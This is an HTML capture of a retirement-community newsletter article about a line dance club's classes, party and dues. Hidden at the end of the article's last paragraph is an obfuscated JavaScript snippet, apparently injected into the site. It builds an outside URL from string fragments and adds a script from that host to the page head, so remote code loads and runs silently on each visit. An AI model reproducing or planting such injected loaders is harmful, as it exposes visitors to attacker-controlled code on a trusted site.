	<li id="menu-item-9310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9310"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a>
</ul>

<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		

			<article id="post-17520" class="post-17520 post type-post status-publish format-standard has-post-thumbnail hentry category-clubs-classes-0921 category-694 tag-dancing tag-line-dance-club">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/0921/clubs-classes-0921/" rel="category tag">Clubs &amp; Classes</a>, <a href="https://robsonranchviews.com/category/0921/" rel="category tag">September 2021</a></h3>
		<h1 class="entry-title">Happy Feet</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2021-09-01">September 1, 2021</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_17459" style="width: 760px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-17459" class="size-full wp-image-17459" src="https://robsonranchviews.com/wp-content/uploads/2021/08/13a.jpg" alt="Members of the summer combined improver and intermediate Line Dancers" width="750" height="562" srcset="https://robsonranchviews.com/wp-content/uploads/2021/08/13a.jpg 750w, https://robsonranchviews.com/wp-content/uploads/2021/08/13a-350x262.jpg 350w, https://robsonranchviews.com/wp-content/uploads/2021/08/13a-220x165.jpg 220w, https://robsonranchviews.com/wp-content/uploads/2021/08/13a-250x187.jpg 250w, https://robsonranchviews.com/wp-content/uploads/2021/08/13a-400x300.jpg 400w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-17459" class="wp-caption-text">Members of the summer combined improver and intermediate Line Dancers</p></div>
<p>Linda Gayer</p>
<p>If you were to enter the Sports Club around noon, you would hear music from the aerobics room filling the hallways. That would be the Line Dance Club holding one of the four different classes that is offered.</p>
<p>On Tuesdays and Thursdays, CJ and Kathy teach the intermediate and improver classes; on Wednesdays and Fridays, the absolute beginner (AB) and beginner classes are taught. Everyone is invited to join the AB class; however, it is requested that when you do join it, you commit to the entire session. Each week builds on what was taught the previous week, making it more difficult to keep up with the steps if any class is missed. Once you have learned the steps from the AB class, you’ll be able to begin moving up the levels, learning more difficult dance choreography at each level.</p>
<p>Mark your calendars: Thursday, Dec. 16, from 1 to 4 p.m. is the Line Dancing Christmas Party. It will be held in the Robson Ranch Hermosa Room; the club will be providing pizza and a glass of wine. You must be a member of the Line Dance Club to attend the party free of charge; guests of a member of the club will be charged $5 to attend.</p>
<p>A new AB class will start Wednesday, Oct. 6, at 11 a.m. If you’re interested, email Kathy Devlin at k1_dev@msn.com. You will need to join the Line Dance Club, which is $20 for the year. With your membership dues, you will be able to attend all classes free of charge and the Christmas party!</p>
<p>A General Membership meeting will be held in the fall; further details will be coming soon. Also, an All-Community Dance Party is scheduled for Jan. 22; again, more information will be available in the future.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://robsonranchviews.com/happy-feet/" data-a2a-title="Happy Feet"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fhappy-feet%2F&amp;linkname=Happy%20Feet" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fhappy-feet%2F&amp;linkname=Happy%20Feet" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fhappy-feet%2F&amp;linkname=Happy%20Feet" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://robsonranchviews.com/tag/dancing/" rel="tag">dancing</a> <a href="https://robsonranchviews.com/tag/line-dance-club/" rel="tag">Line Dance Club</a></p>	</footer><!-- .entry -->
		</article><!-- #post-17520 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://robsonranchviews.com/u-s-military-history-u-s-army-flag-song-motto-and-oath/" rel="prev">&larr; U.S. Military History: U.S. Army—Flag, Song, Motto, and Oath</a></div>
				<div class="next fr"><a href="https://robsonranchviews.com/make-a-cheese-cutting-board-with-wire-cutter/" rel="next">Make a Cheese Cutting Board With Wire Cutter &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://robsonseniorliving.com/locations/sun-lakes-az/"><img width="300" height="251" src="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png" class="image wp-image-23463  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2.png 300w, https://robsonranchviews.com/wp-content/uploads/2025/10/web_RR_event_2-220x184.png 220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://robsonranchviews.com/update-source-book-listing/"><img src="https://robsonranchviews.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>



















</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/qrvg"><img decoding="async" class="alignnone" src="https://online.fliphtml5.com/jebo/qrvg/files/shot.jpg" alt="" width="100" height="" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmej"><img decoding="async" src="https://online.fliphtml5.com/jebo/xmej/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://robsonranchviews.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="913">October 2023</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="923">November 2023</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="927">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="938">December 2023</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="941">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="942">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="967">January 2024</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1021">February 2024</option>
	<option class="level-1" value="1022">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1023">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1024">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1025">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1046">March 2024</option>
	<option class="level-1" value="1047">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1048">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1049">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1051">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1081">April 2024</option>
	<option class="level-1" value="1083">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1107">May 2024</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1109">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1124">June 2024</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1127">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1128">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1129">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1147">July 2024</option>
	<option class="level-1" value="1148">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1162">August 2024</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1170">September 2024</option>
	<option class="level-1" value="1171">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1182">October 2024</option>
	<option class="level-1" value="1183">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1184">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1185">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1186">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1194">November 2024</option>
	<option class="level-1" value="1195">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1207">December 2024</option>
	<option class="level-1" value="1208">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1209">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1210">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1211">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1225">January 2025</option>
	<option class="level-1" value="1226">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1228">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1246">February 2025</option>
	<option class="level-1" value="1247">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1248">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1261">March 2025</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1263">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1264">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1265">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1266">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1282">April 2025</option>
	<option class="level-1" value="1283">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1284">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1285">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1287">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1300">May 2025</option>
	<option class="level-1" value="1301">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1302">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1303">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1304">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1305">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1334">June 2025</option>
	<option class="level-1" value="1335">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1336">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1347">July 2025</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1362">August 2025</option>
	<option class="level-1" value="1363">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1364">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1365">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1366">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1367">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1373">September 2025</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1375">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1376">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1389">October 2025</option>
	<option class="level-1" value="1390">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1391">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1392">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1393">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1394">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1409">November 2025</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1412">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1413">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1414">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1426">December 2025</option>
	<option class="level-1" value="1427">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1428">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1442">January 2026</option>
	<option class="level-1" value="1443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1444">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1445">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1446">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1447">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="64">Front Page</option>
	<option class="level-0" value="905">September 2023</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="909">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="910">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="898">August 2023</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="901">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="902">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="903">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="891">July 2023</option>
	<option class="level-1" value="892">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="893">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="895">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="896">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="883">June 2023</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="872">May 2023</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="874">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="875">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="876">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="879">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="866">April 2023</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">March 2023</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="841">February 2023</option>
	<option class="level-1" value="849">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">January 2023</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="829">December 2022</option>
	<option class="level-1" value="831">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="833">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="822">November 2022</option>
	<option class="level-1" value="823">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="816">October 2022</option>
	<option class="level-1" value="817">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="807">September 2022</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="800">August 2022</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="794">July 2022</option>
	<option class="level-1" value="795">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="796">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="782">June 2022</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="773">May 2022</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="762">April 2022</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="766">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="750">March 2022</option>
	<option class="level-1" value="751">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="742">February 2022</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
